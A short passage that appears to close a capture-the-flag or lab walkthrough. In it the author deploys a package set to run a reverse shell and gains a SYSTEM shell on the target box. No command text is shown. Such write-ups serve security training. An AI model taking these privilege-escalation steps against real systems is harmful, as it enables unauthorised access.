
Lastly, I go back to the deployment package again to deploy the package which will execute the reverse shell command I set.
Now I have a shell as SYSTEM and root the box with intended way.